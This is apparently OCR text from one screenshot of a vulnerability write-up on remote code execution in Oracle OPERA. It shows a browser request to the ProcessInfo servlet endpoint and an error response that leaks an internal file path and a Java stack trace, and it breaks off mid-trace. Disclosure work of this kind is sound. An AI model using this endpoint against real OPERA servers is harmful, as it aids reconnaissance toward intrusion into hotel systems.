 Oracle OPERA: Remote Code Execution (#3)
java.lang.Exception: File D:\micros/opera/operaias/default.env did not found
http:// /Operajserv/webarchive/ProcessInfo?pid=0 - Internet Explorer
http:// /Operajserv/webarchive/ProcessInfo?pid=0
<?xml version="1.0" encoding="UTF-8"?>
- <PROCESS>
<STATUS>ERROR</STATUS>
<ERROR>java.lang.Exception: File D:\micros/opera/operaias/default.env did not found at
com.micros.opera.utilities.Utility(Utility.java:242) at com.micros.opera.utilities.Utility(Utility.java:257)
at com.micros.opera.servlet.ProcessInfo(ProcessInfo.java:26) at com.micros.opera.servlet.ProcessInfo
(ProcessInfo.java:109) at javax.servlet.http.HttpServlet(HttpServlet.java:740) at
javax.servlet.http.HttpServlet(HttpServlet.java:853) at
com.evermind.server.http.ServletRequestDispatcher(ServletRequestDispatcher.java:798) at
com.evermind.server.http.ServletRequestDispatcher(ServletRequestDispatcher.java:301) at
com.evermind.server.http.HttpRequestHandler(HttpRequestHandler.java:893) at
com.evermind.server.http.AJPRequestHandler(AJPRequestHandler.java:231) at
com.evermind.server.http.AJPRequestHandler(AJPRequestHandler.java:136) at